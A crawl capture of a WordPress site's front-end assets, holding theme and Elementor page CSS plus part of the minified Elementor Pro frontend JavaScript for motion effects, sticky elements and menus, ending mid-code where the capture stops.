

--- FILE ---
content_type: text/css
request_url: https://nuovetecnologiedellarte.it/archivio-procida/wp-content/themes/archivioprocida/style.css?ver=1733127166
body_size: 9
content:
/*
Theme Name: archivioprocida
Template: generatepress
Author: Child Theme Configurator
Version: 0.01.1648637200
Updated: 2022-03-30 10:46:40

*/


.sirv-spin-hint,
.sirv-spin-container .spin-figure a img,
.sirv-spin-button {display: none !important;}

 .es-post {
    position: relative;
}


--- FILE ---
content_type: text/css
request_url: https://nuovetecnologiedellarte.it/archivio-procida/wp-content/uploads/elementor/css/post-4704.css?ver=1717149754
body_size: -130
content:
.elementor-4704 .elementor-element.elementor-element-4454433 img{width:25%;}.elementor-4704 .elementor-element.elementor-element-4454433 > .elementor-widget-container{margin:-25px -25px -25px -25px;}

--- FILE ---
content_type: text/css
request_url: https://nuovetecnologiedellarte.it/archivio-procida/wp-content/uploads/elementor/css/post-4604.css?ver=1717149754
body_size: 219
content:
.elementor-4604 .elementor-element.elementor-element-7d4575d:not(.elementor-motion-effects-element-type-background), .elementor-4604 .elementor-element.elementor-element-7d4575d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-9bfaa01 );}.elementor-4604 .elementor-element.elementor-element-7d4575d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:060px 0px 60px 0px;}.elementor-4604 .elementor-element.elementor-element-7d4575d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4604 .elementor-element.elementor-element-87564f4{text-align:center;}.elementor-4604 .elementor-element.elementor-element-87564f4 .elementor-heading-title{color:var( --e-global-color-5651ffc );font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:700;}.elementor-4604 .elementor-element.elementor-element-7127325{text-align:center;color:var( --e-global-color-5651ffc );font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;}.elementor-4604 .elementor-element.elementor-element-45364df{text-align:center;}.elementor-4604 .elementor-element.elementor-element-45364df .elementor-heading-title{color:var( --e-global-color-5651ffc );font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:400;}.elementor-4604 .elementor-element.elementor-element-63d4757{--grid-template-columns:repeat(0, auto);--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-4604 .elementor-element.elementor-element-63d4757 .elementor-widget-container{text-align:center;}.elementor-4604 .elementor-element.elementor-element-63d4757 .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.3em;}.elementor-4604 .elementor-element.elementor-element-63d4757 .elementor-social-icon i{color:var( --e-global-color-5651ffc );}.elementor-4604 .elementor-element.elementor-element-63d4757 .elementor-social-icon svg{fill:var( --e-global-color-5651ffc );}.elementor-4604 .elementor-element.elementor-element-63d4757 .elementor-social-icon:hover i{color:#FEE200;}.elementor-4604 .elementor-element.elementor-element-63d4757 .elementor-social-icon:hover svg{fill:#FEE200;}

--- FILE ---
content_type: text/css
request_url: https://nuovetecnologiedellarte.it/archivio-procida/wp-content/uploads/elementor/css/post-4595.css?ver=1717510292
body_size: 704
content:
.elementor-4595 .elementor-element.elementor-element-1276deb{padding:50px 0px 0px 0px;}.elementor-4595 .elementor-element.elementor-element-05828da{text-align:center;}.elementor-4595 .elementor-element.elementor-element-05828da .elementor-heading-title{color:var( --e-global-color-da1eeb3 );font-family:"Roboto", Sans-serif;font-size:21px;font-weight:600;}.elementor-4595 .elementor-element.elementor-element-3316766 .elementor-button{background-color:var( --e-global-color-d3ed220 );border-radius:0px 0px 0px 0px;}.elementor-4595 .elementor-element.elementor-element-3316766 .elementor-button:hover, .elementor-4595 .elementor-element.elementor-element-3316766 .elementor-button:focus{background-color:#BF527B;}.elementor-4595 .elementor-element.elementor-element-0831fd8 .elementor-button{background-color:var( --e-global-color-9bfaa01 );border-radius:0px 0px 0px 0px;}.elementor-4595 .elementor-element.elementor-element-0831fd8 .elementor-button:hover, .elementor-4595 .elementor-element.elementor-element-0831fd8 .elementor-button:focus{background-color:#6199BC;}.elementor-4595 .elementor-element.elementor-element-45c6961{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:#000000;}.elementor-4595 .elementor-element.elementor-element-45c6961 .elementor-headline{text-align:center;font-family:"Montserrat", Sans-serif;font-size:28px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:1px;}.elementor-4595 .elementor-element.elementor-element-45c6961 .elementor-headline-dynamic-wrapper path{stroke:#3CE052;stroke-width:12px;stroke-linecap:round;stroke-linejoin:round;}.elementor-4595 .elementor-element.elementor-element-45c6961 .elementor-headline-dynamic-wrapper svg{z-index:2;}.elementor-4595 .elementor-element.elementor-element-45c6961 .elementor-headline-dynamic-text{z-index:auto;font-family:"Montserrat", Sans-serif;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:1px;}.elementor-4595 .elementor-element.elementor-element-45c6961 .elementor-headline-plain-text{color:#000000;}.elementor-4595 .elementor-element.elementor-element-45c6961 .elementor-headline .elementor-headline-plain-text{-webkit-text-stroke-color:#000;stroke:#000;}.elementor-4595 .elementor-element.elementor-element-45c6961 .elementor-headline .elementor-headline-dynamic-wrapper{-webkit-text-stroke-color:#000;stroke:#000;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-field-group.recaptcha_v3-bottomleft, .elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-field-group > label, .elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-field-subgroup label{color:#3E3E3E;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-field-group > label{font-family:"Montserrat", Sans-serif;font-weight:600;text-transform:capitalize;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-field-type-html{padding-bottom:0px;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .e-form__buttons__wrapper__button-next{background-color:#61CE70;color:#ffffff;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-button[type="submit"]{background-color:#61CE70;color:#ffffff;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .e-form__buttons__wrapper__button-next:hover{background-color:#2ABC3E;color:#ffffff;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-button[type="submit"]:hover{background-color:#2ABC3E;color:#ffffff;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-4595 .elementor-element.elementor-element-5a53a5a{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}@media(max-width:1024px){.elementor-4595 .elementor-element.elementor-element-45c6961 .elementor-headline{font-size:30px;}}@media(max-width:767px){.elementor-4595 .elementor-element.elementor-element-45c6961 .elementor-headline{font-size:26px;}}

--- FILE ---
content_type: application/javascript
request_url: https://nuovetecnologiedellarte.it/archivio-procida/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.16.2
body_size: 9426
content:
/*! elementor-pro - v3.16.0 - 20-09-2023 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{2:(e,t,n)=>{"use strict";var s=n(3203);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210)),d=s(n(450)),u=s(n(7660));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},450:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},7660:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3231));class _default extends elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(699),n.e(156)]).then(n.bind(n,7121))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use 